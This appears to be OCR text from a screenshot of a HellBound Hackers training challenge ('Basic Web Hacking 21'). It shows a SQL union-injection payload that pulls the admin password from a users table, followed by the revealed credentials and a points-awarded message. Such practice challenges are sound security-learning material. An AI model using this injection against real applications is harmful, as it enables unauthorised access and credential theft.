 HellBound Hackers
Base
Secure https://www.hellboundhackers.org/challenges/basic21/secure.php
16
Home Discussion Forum Articles Code Bank Welcome hackingvideo Edit Account Logout
HELLBOUND
HACKERS
Follow us on Twitter! Don't judge the unknown - Grindordie Friday, March 17, 2017
Navigation
Home
Find:
Search
Members
Information:
Issues
Advertise on HBH
FAQ
Learn
Articles
Code Bank
Communicate
Discussion Forum
Community Polls
Submit
Submit News
Submit Article
Submit Code
Basic Web Hacking 21
Congrats! 45 points has been added!
hackingvideo
You have 535 points
~ My Profile ~
?
Edit Profile
Account Settings
Private Messages
Logout
Affiliates
Lootcrate
'
' union select password,1,1,1 from users where username = 'admin'--
Ultimo aggiornamento Oggi
USER: admin
PASS: 1337unh4ck4abl3PASSSWORD